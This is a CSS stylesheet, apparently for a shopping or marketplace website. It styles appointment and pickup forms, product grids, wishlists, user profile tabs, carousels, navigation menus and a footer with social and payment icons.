#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space { /*max-height: 324px !important;

min-height: 210px !important;*/ /* margin-bottom: 24px !important;*/ margin-right: 6px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block { background: #eeeeee none repeat scroll 0 0; bottom: 0; display: block; left: 0; margin-top: 0; padding: 0; position: absolute; right: 0; z-index: 9999; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 16px 0 !important; text-transform: uppercase; width: 100%; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
#portfolio-filter li a:hover { box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.2) inset !important; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 350px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */ }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
#main-menu { padding: 0 0 0 0px!important; margin: 0;/* width: 419px*/ }
.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
